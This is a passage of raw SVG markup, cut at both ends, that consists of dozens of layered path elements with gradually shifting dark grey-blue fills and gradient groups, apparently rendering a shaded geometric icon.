34 32.956 34 32.956l7.38 3.014s.121.029.196.013c.12-.024.68-.214.887-.347l-2.827-1.66-6.167-3.624-4.486-2.636-4.487-2.635"/></g><g fill="#2C343D"><path d="M24.496 25.081v.238c.2.794 1.835 3.412 3.42 4.484 1.585 1.07 6.103 3.16 6.103 3.16l7.363 3.009s.12.028.196.012c.122-.025.674-.212.885-.347l-2.827-1.661-6.168-3.624-4.486-2.636-4.486-2.635"/></g><g fill="#2C343C"><path d="M24.496 25.081v.24c.204.807 1.866 3.405 3.478 4.494 1.613 1.088 6.062 3.156 6.062 3.156l7.348 3.002s.118.026.195.01c.125-.026.67-.21.884-.347l-2.827-1.66-6.168-3.623-4.486-2.637-4.486-2.635"/></g><g fill="#2C333C"><path d="M24.496 25.081v.241c.207.82 1.898 3.398 3.537 4.505 1.639 1.107 6.021 3.151 6.021 3.151l7.333 2.995s.117.026.194.01c.126-.026.665-.208.882-.347l-2.827-1.66-6.168-3.624c-1.044-.613-3.568-2.097-4.486-2.635l-4.486-2.636"/></g><g fill="#2B333B"><path d="M24.496 25.081v.242c.211.835 1.929 3.392 3.595 4.517 1.665 1.125 5.98 3.146 5.98 3.146l7.317 2.988s.117.025.195.008c.129-.026.66-.204.88-.345l-2.826-1.66-6.169-3.625-4.486-2.636-4.486-2.635"/></g><g fill="#2B323B"><path d="M24.496 25.081v.244c.214.848 1.96 3.383 3.653 4.527 1.692 1.144 5.94 3.14 5.94 3.14l7.302 2.984s.114.024.194.007c.13-.027.653-.201.878-.345l-2.826-1.66-6.169-3.625-4.486-2.637-4.486-2.635"/></g><g fill="#2A323B"><path d="M24.496 25.081v.246c.218.86 1.991 3.376 3.71 4.537C29.926 31.025 34.107 33 34.107 33l7.287 2.976s.112.023.194.005c.132-.026.647-.198.875-.344l-2.826-1.66c-1.186-.697-4.591-2.699-6.169-3.625l-4.486-2.636-4.486-2.635"/></g><g fill="#2A323A"><path d="M24.496 25.081v.247c.22.875 2.023 3.37 3.768 4.55 1.747 1.178 5.86 3.13 5.86 3.13l7.272 2.968s.11.022.194.004c.134-.027.642-.196.873-.344l-2.826-1.66-6.17-3.625-4.485-2.635-4.486-2.635"/></g><g fill="#2A313A"><path d="M24.496 25.081v.248c.224.888 2.054 3.363 3.827 4.56 1.772 1.198 5.82 3.125 5.82 3.125l7.255 2.964s.109.02.194.003c.137-.028.637-.194.87-.344l-2.825-1.66c-1.223-.72-4.543-2.67-6.17-3.625l-4.485-2.636-4.486-2.635"/></g><g fill="#29313A"><path d="M24.496 25.081v.25c.227.901 2.084 3.354 3.885 4.57 1.8 1.216 5.779 3.12 5.779 3.12l7.24 2.958s.108.02.194.002c.14-.028.63-.192.869-.344l-2.826-1.66-6.17-3.626-4.485-2.635-4.486-2.635"/></g><g fill="#293039"><path d="M24.496 25.081v.251c.232.916 2.115 3.348 3.943 4.582 1.826 1.234 5.737 3.116 5.737 3.116l7.226 2.95s.106.019.193 0c.141-.028.625-.188.867-.343l-2.826-1.66-6.17-3.626-4.484-2.635-4.486-2.635"/></g><g fill="#293039"><path d="M24.496 25.081v.252c.235.929 2.147 3.341 4 4.593 1.855 1.253 5.7 3.11 5.7 3.11l7.207 2.944s.106.019.194 0c.143-.03.62-.186.865-.343l-2.826-1.66-6.17-3.626-4.484-2.635-4.486-2.635"/></g><g fill="#283038"><path d="M24.496 25.081v.253c.238.943 2.178 3.335 4.058 4.605 1.88 1.27 5.659 3.105 5.659 3.105l7.195 2.937s.102.018.193 0c.144-.03.613-.184.862-.344l-2.826-1.66-6.17-3.626-4.486-2.635-4.485-2.635"/></g><g fill="#282F38"><path d="M24.496 25.081v.256c.241.955 2.21 3.326 4.116 4.615 1.908 1.288 5.619 3.098 5.619 3.098l7.179 2.932s.101.016.193-.003c.146-.03.607-.18.86-.342l-2.826-1.66-6.17-3.626-4.486-2.635-4.485-2.635"/></g><g fill="#272F38"><path d="M24.496 25.081v.257c.245.968 2.24 3.318 4.175 4.626 1.934 1.307 5.577 3.094 5.577 3.094l7.164 2.925s.1.015.192-.004c.15-.03.603-.178.859-.342l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#272F37"><path d="M24.496 25.081v.259c.248.981 2.272 3.311 4.233 4.636 1.96 1.324 5.536 3.09 5.536 3.09l7.151 2.919s.097.013.19-.006c.153-.03.598-.175.858-.342l-2.826-1.66c-1.352-.796-4.372-2.57-6.171-3.626l-4.486-2.635-4.485-2.635"/></g><g fill="#272E37"><path d="M24.496 25.081v.26c.252.996 2.303 3.305 4.29 4.647 1.988 1.343 5.498 3.084 5.498 3.084l7.132 2.914s.097.012.192-.007c.153-.032.592-.173.855-.342l-2.826-1.66-6.171-3.626c-1.266-.745-3.372-1.982-4.485-2.635l-4.485-2.635"/></g><g fill="#262E37"><path d="M24.496 25.081v.261c.255 1.01 2.333 3.298 4.348 4.659 2.015 1.36 5.457 3.079 5.457 3.079l7.117 2.906s.096.012.192-.008c.155-.03.586-.17.853-.341l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#262D36"><path d="M24.496 25.081v.263c.259 1.022 2.364 3.29 4.406 4.67 2.042 1.378 5.417 3.074 5.417 3.074l7.102 2.898s.093.01.191-.009a3.09 3.09 0 00.85-.341l-2.825-1.66-6.171-3.625-4.485-2.635-4.485-2.635"/></g><g fill="#262D36"><path d="M24.496 25.081v.265c.262 1.036 2.395 3.282 4.464 4.68 2.068 1.397 5.377 3.068 5.377 3.068l7.087 2.894s.091.01.19-.01a3.09 3.09 0 00.849-.341l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#252D35"><path d="M24.496 25.081v.265c.265 1.05 2.427 3.277 4.523 4.692 2.094 1.416 5.335 3.064 5.335 3.064l7.072 2.887s.09.009.19-.012c.162-.033.57-.162.847-.34l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#252C35"><path d="M24.496 25.081v.268c.268 1.062 2.458 3.267 4.58 4.701 2.123 1.436 5.296 3.059 5.296 3.059l7.056 2.88s.09.008.19-.013c.165-.033.564-.16.845-.34l-2.826-1.66-6.171-3.626-4.485-2.634-4.485-2.635"/></g><g fill="#252C35"><path d="M24.496 25.081v.269c.272 1.076 2.49 3.26 4.638 4.712 2.15 1.452 5.255 3.054 5.255 3.054l7.041 2.875s.088.007.191-.014a2.9 2.9 0 00.842-.34l-2.826-1.66-6.171-3.627-4.485-2.634-4.485-2.635"/></g><g fill="#242B34"><path d="M24.496 25.081v.27c.276 1.09 2.52 3.254 4.696 4.725 2.177 1.469 5.216 3.048 5.216 3.048l7.024 2.868s.087.006.191-.015c.168-.035.552-.155.84-.34l-2.826-1.66c-1.5-.883-4.175-2.454-6.172-3.627-1.387-.815-3.266-1.92-4.484-2.634l-4.485-2.635"/></g><g fill="#242B34"><path d="M24.496 25.081v.272c.28 1.103 2.552 3.247 4.754 4.735 2.203 1.488 5.176 3.042 5.176 3.042l7.01 2.862s.085.006.19-.016a2.76 2.76 0 00.838-.339l-2.826-1.66-6.172-3.627-4.485-2.634-4.485-2.635"/></g><g fill="#242B34"><path d="M24.496 25.081v.273c.282 1.117 2.582 3.24 4.813 4.746 2.229 1.506 5.132 3.038 5.132 3.038l6.996 2.855s.084.005.19-.017c.172-.035.541-.15.836-.339l-2.826-1.66-6.173-3.627-4.483-2.634-4.485-2.635"/></g><g fill="#232A33"><path d="M24.496 25.081v.274c.286 1.13 2.613 3.233 4.87 4.758 2.257 1.523 5.094 3.033 5.094 3.033l6.979 2.848s.082.004.19-.018c.174-.036.535-.147.834-.339l-2.826-1.66-6.173-3.627-4.483-2.634-4.485-2.635"/></g><g fill="#232A33"><path d="M24.496 25.081v.276c.289 1.144 2.644 3.225 4.928 4.769 2.282 1.542 5.054 3.026 5.054 3.026l6.964 2.844s.08.002.189-.02c.176-.036.53-.145.832-.339-.011-.005-1.25-.735-2.826-1.66l-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#232932"><path d="M24.496 25.081v.277c.292 1.158 2.676 3.219 4.986 4.779 2.31 1.561 5.014 3.023 5.014 3.023l6.948 2.837s.079 0 .189-.022a2.63 2.63 0 00.83-.338c-.011-.005-1.232-.724-2.826-1.66l-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#222932"><path d="M24.496 25.081v.279c.296 1.17 2.707 3.211 5.044 4.79 2.337 1.578 4.973 3.017 4.973 3.017l6.933 2.829s.077 0 .189-.022c.18-.036.52-.14.828-.338l-2.826-1.66-6.173-3.627-4.484-2.633-4.484-2.635"/></g><g fill="#222932"><path d="M24.496 25.081v.28c.3 1.185 2.738 3.205 5.101 4.801 2.365 1.597 4.933 3.012 4.933 3.012l6.919 2.825s.075-.001.188-.024c.182-.038.513-.136.826-.338l-2.826-1.66-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#212831"><path d="M24.496 25.081v.282c.303 1.197 2.768 3.196 5.16 4.811 2.39 1.615 4.893 3.007 4.893 3.007L41.451 36s.074-.002.188-.026c.185-.038.508-.133.824-.337-.011-.007-1.177-.69-2.826-1.66l-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#212831"><path d="M24.496 25.081v.283c.306 1.212 2.8 3.19 5.218 4.823 2.418 1.633 4.852 3.002 4.852 3.002l6.887 2.81s.073-.001.188-.025c.187-.038.503-.13.822-.337l-2.826-1.66-6.174-3.627-4.483-2.635-4.484-2.634"/></g><g fill="#212731"><path d="M24.496 25.081v.285c.31 1.225 2.832 3.182 5.276 4.834a83.787 83.787 0 004.812 2.996l6.872 2.805s.485-.027 1.008-.364l-2.826-1.66c-1.686-.991-3.93-2.31-6.174-3.627l-8.968-5.269"/></g><g fill="#131822"><path d="M7.537 36s-.49-.029-1.022-.37c.061-.038 17.98-10.564 17.98-10.564v4.003L7.538 36z"/></g><g fill="#141822"><path d="M6.516 35.631c.06-.038 17.977-10.563 17.977-10.563.001.02-.005 3.98-.105 4.033-.026.014-16.86 6.896-16.86 6.896s-.485-.028-1.012-.366"/></g><g fill="#141923"><path d="M6.516 35.631c.06-.037 17.973-10.56 17.973-10.56.002.042-.01 3.955-.21 4.06-.053.029-16.76 6.865-16.76 6.865s-.483-.03-1.003-.365"/></g><g fill="#141923"><path d="M6.516 35.631c.06-.037 17.97-10.558 17.97-10.558.002.062-.016 3.93-.316 4.09-.079.04-16.662 6.827-16.662 6.827s-.477-.03-.992-.36"/></g><g fill="#151A23"><path d="M6.516 35.631c.058-.037 17.966-10.556 17.966-10.556.003.083-.021 3.906-.42 4.117-.106.055-16.564 6.795-16.564 6.795s-.473-.029-.982-.356"/></g><g fill="#151A24"><path d="M6.516 35.631c.057-.036 17.962-10.554 17.962-10.554.004.104-.027 3.881-.526 4.146-.131.069-16.464 6.762-16.464 6.762s-.469-.031-.972-.354"/></g><g fill="#151A24"><path d="M6.517 35.632c.057-.036 17.958-10.552 17.958-10.552.004.125-.031 3.857-.63 4.174-.158.084-16.366 6.728-16.366 6.728s-.464-.03-.962-.35"/></g><g fill="#161B25"><path d="M6.517 35.632c.056-.036 17.955-10.55 17.955-10.55.004.146-.037 3.834-.736 4.203-.183.097-16.266 6.694-16.266 6.694s-.463-.031-.953-.347"/></g><g fill="#161B25"><path d="M6.518 35.632l17.95-10.548c.006.166-.04 3.81-.84 4.232-.21.11-16.167 6.66-16.167 6.66s-.457-.032-.943-.344"/></g><g fill="#161C26"><path d="M6.518 35.632c.055-.034 17.947-10.545 17.947-10.545.007.186-.047 3.784-.946 4.258-.236.125-16.068 6.628-16.068 6.628s-.453-.033-.933-.341"/></g><g fill="#171C26"><path d="M6.519 35.633c.054-.034 17.943-10.544 17.943-10.544.006.207-.052 3.76-1.05 4.287-.265.141-15.971 6.594-15.971 6.594s-.448-.033-.922-.337"/></g><g fill="#171D26"><path d="M6.519 35.633a131672 131672 0 0117.94-10.541c.007.228-.059 3.736-1.157 4.316-.288.151-15.87 6.559-15.87 6.559s-.444-.033-.913-.334"/></g><g fill="#171D27"><path d="M6.519 35.634c.053-.033 17.935-10.54 17.935-10.54.009.25-.062 3.712-1.26 4.345-.315.167-15.772 6.526-15.772 6.526s-.44-.035-.903-.331"/></g><g fill="#181D27"><path d="M6.519 35.634c.052-.032 17.932-10.537 17.932-10.537.009.27-.068 3.687-1.366 4.373-.342.18-15.673 6.491-15.673 6.491s-.436-.034-.893-.327"/></g><g fill="#181E28"><path d="M6.52 35.634c.052-.032 17.928-10.536 17.928-10.536.01.292-.073 3.664-1.471 4.402-.368.194-15.573 6.458-15.573 6.458s-.434-.035-.884-.324"/></g><g fill="#181E28"><path d="M6.52 35.634c.05-.032 17.925-10.533 17.925-10.533.01.312-.08 3.639-1.577 4.43-.393.207-15.474 6.423-15.474 6.423s-.429-.034-.874-.32"/></g><g fill="#191F29"><path d="M6.521 35.634c.05-.031 17.92-10.531 17.92-10.531.011.332-.083 3.614-1.68 4.458-.422.223-15.377 6.39-15.377 6.39s-.423-.036-.863-.317"/></g><g fill="#191F29"><path d="M6.521 35.634c.05-.031 17.916-10.529 17.916-10.529.012.353-.088 3.59-1.786 4.487-.446.236-15.275 6.356-15.275 6.356s-.422-.036-.855-.314"/></g><g fill="#1A2029"><path d="M6.521 35.634c.048-.03 17.913-10.527 17.913-10.527.012.374-.094 3.566-1.891 4.516-.472.247-15.177 6.322-15.177 6.322s-.418-.036-.845-.311"/></g><g fill="#1A202A"><path d="M6.522 35.634c.048-.03 17.908-10.525 17.908-10.525.013.395-.098 3.541-1.995 4.544-.5.263-15.079 6.289-15.079 6.289s-.413-.038-.834-.308"/></g><g fill="#1A212A"><path d="M6.522 35.634c.047-.029 17.905-10.522 17.905-10.522.014.415-.103 3.516-2.101 4.57-.525.278-14.98 6.257-14.98 6.257s-.41-.038-.824-.305"/></g><g fill="#1B212B"><path d="M6.522 35.634c.047-.029 17.9-10.52 17.9-10.52.016.436-.108 3.492-2.205 4.6-.552.291-14.88 6.221-14.88 6.221s-.406-.038-.815-.301"/></g><g fill="#1B212B"><path d="M6.523 35.635c.046-.029 17.898-10.518 17.898-10.518.015.457-.115 3.468-2.31 4.628-.581.306-14.784 6.188-14.784 6.188s-.4-.039-.805-.298"/></g><g fill="#1B222B"><path d="M6.523 35.635c.045-.028 17.893-10.517 17.893-10.517.016.478-.118 3.444-2.416 4.658-.603.319-14.682 6.153-14.682 6.153s-.397-.038-.795-.294"/></g><g fill="#1C222C"><path d="M6.523 35.636c.045-.028 17.89-10.515 17.89-10.515.016.5-.125 3.42-2.521 4.686-.63.333-14.583 6.12-14.583 6.12s-.394-.04-.786-.291"/></g><g fill="#1C232C"><path d="M6.524 35.636c.044-.028 17.886-10.513 17.886-10.513.017.52-.13 3.396-2.626 4.714-.657.348-14.484 6.087-14.484 6.087s-.39-.04-.776-.288"/></g><g fill="#1C232D"><path d="M6.524 35.636c.043-.027 17.883-10.51 17.883-10.51.017.54-.135 3.37-2.732 4.742-.682.36-14.386 6.053-14.386 6.053s-.385-.041-.765-.285"/></g><g fill="#1D232D"><path d="M6.524 35.636c.043-.027 17.878-10.508 17.878-10.508.019.561-.14 3.346-2.835 4.77-.71.377-14.288 6.021-14.288 6.021s-.38-.043-.755-.284"/></g><g fill="#1D242D"><path d="M6.525 35.637C6.567 35.61 24.4 25.131 24.4 25.131c.02.582-.145 3.322-2.942 4.8-.735.387-14.187 5.983-14.187 5.983s-.377-.041-.746-.277"/></g><g fill="#1E242E"><path d="M6.526 35.637c.042-.026 17.87-10.504 17.87-10.504.021.603-.15 3.297-3.045 4.827-.761.403-14.089 5.952-14.089 5.952s-.373-.042-.736-.275"/></g><g fill="#1E252E"><path d="M6.526 35.637c.04-.026 17.867-10.502 17.867-10.502.02.623-.156 3.273-3.15 4.856-.79.416-13.99 5.917-13.99 5.917s-.371-.042-.727-.271"/></g><g fill="#1E252F"><path d="M6.526 35.637c.04-.025 17.863-10.5 17.863-10.5.022.644-.16 3.25-3.256 4.884-.814.43-13.89 5.884-13.89 5.884s-.367-.042-.717-.268"/></g><g fill="#1F262F"><path d="M6.526 35.637c.04-.025 17.86-10.497 17.86-10.497.021.664-.166 3.223-3.361 4.912-.84.444-13.792 5.851-13.792 5.851s-.362-.045-.707-.266"/></g><g fill="#1F262F"><path d="M6.526 35.638c.039-.025 17.856-10.496 17.856-10.496.022.686-.172 3.2-3.466 4.942-.867.457-13.693 5.816-13.693 5.816s-.357-.044-.697-.262"/></g><g fill="#202730"><path d="M6.526 35.638c.038-.024 17.851-10.494 17.851-10.494.024.707-.175 3.177-3.57 4.97-.893.471-13.595 5.781-13.595 5.781s-.352-.043-.686-.257"/></g><g fill="#202730"><path d="M6.527 35.638c.038-.024 17.848-10.492 17.848-10.492.024.728-.181 3.153-3.676 4.998-.92.486-13.495 5.75-13.495 5.75s-.35-.046-.677-.256"/></g><g fill="#202731"><path d="M6.528 35.638c.037-.024 17.844-10.49 17.844-10.49.026.75-.186 3.128-3.78 5.027-.947.499-13.397 5.714-13.397 5.714s-.345-.045-.667-.251"/></g><g fill="#212831"><path d="M6.528 35.639l17.84-10.487c.026.77-.191 3.103-3.885 5.054-.972.514-13.298 5.68-13.298 5.68s-.341-.045-.657-.247"/></g><g fill="#212832"><path d="M6.528 35.639l17.836-10.485c.027.79-.196 3.078-3.99 5.083-.999.528-13.198 5.648-13.198 5.648s-.338-.047-.648-.246"/></g><g fill="#222932"><path d="M6.529 35.639c.034-.022 17.833-10.483 17.833-10.483.027.81-.202 3.054-4.096 5.11-1.025.543-13.1 5.616-13.1 5.616s-.332-.048-.637-.243"/></g><g fill="#222932"><path d="M6.529 35.639l17.829-10.48c.028.83-.207 3.029-4.2 5.139-1.052.554-13.003 5.577-13.003 5.577s-.328-.045-.626-.236"/></g><g fill="#232A33"><path d="M6.529 35.639c.033-.021 17.825-10.479 17.825-10.479.028.852-.212 3.006-4.306 5.168-1.077.57-12.902 5.545-12.902 5.545s-.324-.046-.617-.234"/></g><g fill="#232A33"><path d="M6.53 35.64c.032-.02 17.821-10.477 17.821-10.477.03.873-.218 2.98-4.41 5.197-1.104.582-12.803 5.512-12.803 5.512s-.321-.048-.608-.232"/></g><g fill="#232B34"><path d="M6.53 35.64c.032-.02 17.818-10.475 17.818-10.475.029.894-.223 2.957-4.516 5.226-1.13.595-12.704 5.478-12.704 5.478s-.317-.049-.598-.23"/></g><g fill="#242B34"><path d="M6.53 35.64c.031-.02 17.814-10.473 17.814-10.473.03.914-.228 2.933-4.621 5.254-1.156.61-12.605 5.445-12.605 5.445s-.313-.05-.588-.226"/></g><g fill="#242C35"><path d="M6.531 35.64c.031-.02 17.81-10.47 17.81-10.47.03.936-.232 2.907-4.726 5.28-1.182.626-12.504 5.412-12.504 5.412s-.311-.049-.58-.222"/></g><g fill="#252C35"><path d="M6.531 35.64c.03-.02 17.806-10.469 17.806-10.469.031.956-.238 2.884-4.83 5.31-1.211.64-12.408 5.379-12.408 5.379s-.306-.05-.569-.22"/></g><g fill="#252D35"><path d="M6.532 35.641l17.803-10.466c.032.976-.244 2.86-4.937 5.338-1.235.654-12.306 5.344-12.306 5.344s-.302-.05-.56-.216"/></g><g fill="#262D36"><path d="M6.532 35.641L24.33 25.177c.034.998-.247 2.835-5.04 5.367-1.261.666-12.21 5.31-12.21 5.31s-.296-.052-.548-.214"/></g><g fill="#262D36"><path d="M6.532 35.641c.028-.018 17.794-10.462 17.794-10.462.035 1.019-.253 2.81-5.145 5.395-1.289.68-12.11 5.275-12.11 5.275s-.293-.05-.539-.208"/></g><g fill="#262E37"><path d="M6.533 35.641l17.79-10.46c.035 1.04-.258 2.786-5.25 5.423-1.314.694-12.01 5.243-12.01 5.243s-.29-.052-.53-.206"/></g><g fill="#272E37"><path d="M6.533 35.641l17.788-10.459c.034 1.062-.264 2.763-5.357 5.453-1.34.708-11.912 5.207-11.912 5.207s-.285-.051-.519-.201"/></g><g fill="#272F38"><path d="M6.533 35.642c.026-.017 17.783-10.457 17.783-10.457.036 1.082-.269 2.738-5.46 5.482-1.368.721-11.813 5.173-11.813 5.173s-.282-.052-.51-.198"/></g><g fill="#282F38"><path d="M6.534 35.642l17.78-10.454c.036 1.102-.275 2.713-5.567 5.51-1.392.733-11.713 5.138-11.713 5.138s-.278-.053-.5-.195"/></g><g fill="#283038"><path d="M6.534 35.642C6.559 35.626 24.31 25.19 24.31 25.19c.038 1.123-.28 2.69-5.671 5.537-1.42.75-11.615 5.106-11.615 5.106s-.273-.052-.49-.191"/></g><g fill="#293039"><path d="M6.534 35.642c.024-.016 17.773-10.45 17.773-10.45.037 1.144-.286 2.664-5.777 5.566-1.446.763-11.516 5.072-11.516 5.072s-.27-.052-.48-.188"/></g><g fill="#293139"><path d="M6.535 35.643l17.768-10.448c.04 1.165-.29 2.64-5.881 5.594-1.471.778-11.417 5.04-11.417 5.04s-.265-.055-.47-.186"/></g><g fill="#2A313A"><path d="M6.535 35.643C6.558 35.628 24.3 25.197 24.3 25.197c.039 1.186-.295 2.617-5.987 5.623-1.498.79-11.318 5.005-11.318 5.005s-.26-.054-.46-.182"/></g><g fill="#2A323A"><path d="M6.536 35.644L24.296 25.2c.04 1.206-.3 2.592-6.09 5.65-1.526.808-11.22 4.973-11.22 4.973s-.257-.056-.45-.179"/></g><g fill="#2A323B"><path d="M6.536 35.644l17.756-10.441c.041 1.226-.304 2.567-6.196 5.68-1.55.817-11.12 4.936-11.12 4.936s-.252-.055-.44-.175"/></g><g fill="#2B333B"><path d="M6.536 35.644c.02-.014 17.753-10.44 17.753-10.44.041 1.248-.31 2.544-6.301 5.708-1.577.833-11.022 4.904-11.022 4.904s-.249-.056-.43-.172"/></g><g fill="#2B333B"><path d="M6.536 35.644c.02-.013 17.749-10.438 17.749-10.438.042 1.269-.316 2.52-6.406 5.737-1.603.846-10.923 4.87-10.923 4.87s-.244-.058-.42-.171"/></g><g fill="#2C333C"><path d="M6.536 35.644c.02-.013 17.746-10.436 17.746-10.436.042 1.29-.321 2.495-6.512 5.766-1.63.86-10.824 4.835-10.824 4.835s-.24-.057-.41-.165"/></g><g fill="#2C343C"><path d="M6.537 35.644L24.278 25.21c.045 1.31-.325 2.47-6.616 5.794-1.655.874-10.724 4.802-10.724 4.802s-.237-.057-.401-.162"/></g><g fill="#2D343D"><path d="M6.537 35.644l17.738-10.431c.044 1.33-.332 2.446-6.722 5.82-1.68.891-10.625 4.771-10.625 4.771s-.233-.06-.391-.161"/></g><g fill="#2D353D"><path d="M6.538 35.644l17.734-10.43c.045 1.352-.336 2.422-6.827 5.85-1.707.904-10.526 4.736-10.526 4.736s-.23-.059-.381-.156"/></g><g fill="#2E353E"><path d="M6.538 35.644l17.73-10.427c.046 1.372-.341 2.397-6.932 5.878-1.733.916-10.426 4.7-10.426 4.7s-.225-.057-.372-.151"/></g><g fill="#2E363E"><path d="M6.539 35.645L24.265 25.22c.047 1.393-.347 2.373-7.036 5.907-1.76.93-10.328 4.667-10.328 4.667s-.222-.058-.362-.15"/></g><g fill="#2F363E"><path d="M6.539 35.645c.015-.01 17.723-10.423 17.723-10.423.046 1.414-.352 2.348-7.142 5.936-1.787.943-10.229 4.632-10.229 4.632s-.217-.059-.352-.145"/></g><g fill="#2F373F"><path d="M6.539 35.646c.015-.01 17.719-10.42 17.719-10.42.047 1.434-.357 2.323-7.247 5.962-1.813.959-10.13 4.6-10.13 4.6s-.214-.06-.342-.142"/></g><g fill="#30373F"><path d="M6.54 35.646c.014-.01 17.716-10.418 17.716-10.418.047 1.455-.363 2.3-7.353 5.991-1.838.971-10.031 4.566-10.031 4.566s-.21-.06-.332-.14"/></g><g fill="#303840"><path d="M6.54 35.646c.013-.01 17.711-10.416 17.711-10.416.049 1.475-.367 2.275-7.457 6.02-1.864.985-9.932 4.531-9.932 4.531s-.205-.06-.322-.135"/></g><g fill="#303840"><path d="M6.54 35.646l17.707-10.415c.05 1.497-.372 2.251-7.562 6.05-1.89.997-9.832 4.496-9.832 4.496s-.203-.06-.313-.131"/></g><g fill="#313940"><path d="M6.541 35.647l17.704-10.414c.05 1.518-.379 2.227-7.667 6.078-1.918 1.013-9.734 4.465-9.734 4.465s-.197-.062-.303-.13"/></g><g fill="#313941"><path d="M6.541 35.647l17.7-10.41c.051 1.538-.383 2.202-7.772 6.106-1.944 1.026-9.635 4.43-9.635 4.43s-.193-.063-.293-.126"/></g><g fill="#323941"><path d="M6.541 35.647l17.696-10.408c.052 1.559-.388 2.177-7.877 6.133-1.97 1.041-9.536 4.397-9.536 4.397s-.19-.062-.283-.122"/></g><g fill="#323A42"><path d="M6.542 35.647l17.692-10.406c.053 1.58-.392 2.153-7.982 6.162-1.997 1.055-9.437 4.363-9.437 4.363s-.186-.062-.273-.12"/></g><g fill="#333A42"><path d="M6.542 35.647l17.689-10.404c.052 1.6-.4 2.13-8.088 6.19-2.021 1.07-9.338 4.33-9.338 4.33s-.181-.064-.263-.116"/></g><g fill="#333B43"><path d="M6.542 35.648l17.684-10.402c.054 1.622-.403 2.104-8.192 6.22-2.048 1.081-9.239 4.293-9.239 4.293s-.176-.063-.253-.112"/></g><g fill="#343B43"><path d="M6.543 35.648c.008-.006 17.681-10.4 17.681-10.4.054 1.643-.408 2.08-8.297 6.248-2.076 1.096-9.14 4.261-9.14 4.261s-.174-.065-.244-.11"/></g><g fill="#343C43"><path d="M6.543 35.648L24.22 25.251c.055 1.662-.414 2.056-8.402 6.275-2.102 1.11-9.041 4.228-9.041 4.228s-.17-.065-.234-.106"/></g><g fill="#353C44"><path d="M6.543 35.648c.006-.005 17.673-10.395 17.673-10.395.057 1.683-.419 2.03-8.507 6.303-2.127 1.125-8.942 4.196-8.942 4.196s-.166-.065-.224-.103"/></g><g fill="#353D44"><path d="M6.544 35.648l17.67-10.394c.056 1.705-.425 2.008-8.613 6.333-2.154 1.138-8.843 4.16-8.843 4.16s-.161-.066-.214-.1"/></g><g fill="#363D45"><path d="M6.544 35.649L24.21 25.257c.057 1.726-.43 1.984-8.718 6.362-2.18 1.151-8.743 4.126-8.743 4.126s-.158-.067-.205-.096"/></g><g fill="#373E45"><path d="M6.544 35.649c.004-.004 17.662-10.39 17.662-10.39.058 1.747-.435 1.96-8.823 6.39-2.205 1.166-8.645 4.094-8.645 4.094s-.153-.068-.194-.094"/></g><g fill="#373E46"><path d="M6.545 35.649l17.658-10.388c.059 1.768-.44 1.936-8.927 6.418-2.233 1.18-8.547 4.06-8.547 4.06s-.148-.067-.184-.09"/></g><g fill="#383F46"><path d="M6.546 35.649C6.549 35.646 24.2 25.264 24.2 25.264c.06 1.787-.445 1.91-9.032 6.446-2.259 1.193-8.447 4.025-8.447 4.025s-.146-.068-.175-.086"/></g><g fill="#383F46"><path d="M6.546 35.65l17.65-10.384c.06 1.808-.45 1.886-9.137 6.475-2.286 1.208-8.348 3.991-8.348 3.991s-.141-.066-.165-.081"/></g><g fill="#394047"><path d="M6.546 35.65l17.647-10.381c.06 1.829-.455 1.86-9.243 6.503-2.311 1.22-8.249 3.958-8.249 3.958s-.138-.07-.155-.08"/></g><g fill="#394047"><path d="M6.546 35.65c.001-.002 17.643-10.379 17.643-10.379.062 1.85-.46 1.837-9.347 6.53-2.338 1.238-8.15 3.925-8.15 3.925l-.146-.076"/></g><g fill="#3A4148"><path d="M6.546 35.65l17.639-10.378c.063 1.872-.466 1.814-9.453 6.56-2.364 1.251-8.05 3.892-8.05 3.892l-.136-.074"/></g><g fill="#3A4148"><path d="M6.547 35.65l.125.07s5.563-2.594 7.954-3.857c9.086-4.8 9.62-4.696 9.557-6.588L6.547 35.65z"/></g></g></g><g fill="url(#j)" fill-rule="nonzero" transform="matrix(1 0 0 -1 5.846 36.203)"><g><g><g><path d="M.844 1.583S.628 1.192.669.573l17.98 10.565-3.408 2.002L.844 1.583z"/></g></g></g></g><g fill="url(#k)" fill-rule="nonzero" transform="matrix(1 0 0 -1 24.165 36.203)"><g><g><g><path d="M.33 11.138L18.312.575c.03.631-.164.986-.164.986L3.739 13.14l-3.408-2z"/></g></g></g></g><g fill="url(#l)" fill-rule="nonzero" transform="matrix(1 0 0 -1 20.932 25.238)"><g><g><g><path d="M3.098 20.978c-.215-.182-.354-.396-.354-.396L.155 2.175 3.563.173v21.123a2.234 2.234 0 01-.465-.318"/></g></g></g></g><g fill="url(#m)" fill-rule="nonzero" transform="matrix(1 0 0 -1 5.846 35.107)"><g><g><g><path d="M17.967 30.63c-.064-.076-.14-.177-.14-.177l-2.574-18.41 1.455-.751c-.302.242-.373.419-.408.546-.044.159-.016.336.003.555.034.412.174 1.477 1.82 18.398 0 0-.08-.067-.156-.162m3.777-18.78s-2.745-1.717-2.599-1.666c.479.173 1.465.64 2.043.748.673.127 1.148-.297 1.537-.566C22.796 10.317 36.517.177 36.58.133c-.074.27-.135.408-.135.408L22.038 12.03l-.294-.182zM.864.56S.773.37.72.125c.036.026 14.583 10.651 15.085 10.991.358.244.383.254.755.119l-.972.607-.337.181L.864.56z"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#495158"><path d="M21.671 23.065c-.14-.168-.12-.406-.112-.553.025-.544 2.253-18.035 2.253-18.035s-.035.04-.075.09l-.064.086-2.578 18.283a.3.3 0 01-.102.186L6.71 34.546s-.054.115-.083.213l14.806-11.495 2.461 1.367.221.07s-2.284-1.445-2.444-1.636"/></g><g fill="#454D53"><path d="M24.495 28.737L7.411 35.985l.068.01.057.006 16.85-6.886h-.002c.08-.029.13-.03.21-.005L41.454 36l.062-.005.061-.01-17.082-7.248z"/></g><g fill="#63696E"><path d="M27.904 23.064l14.378 11.483s.025.045.077.206c-.06-.046-14.186-11.048-14.77-11.494l.315-.195z"/></g><g fill="#4E575E"><path d="M27.589 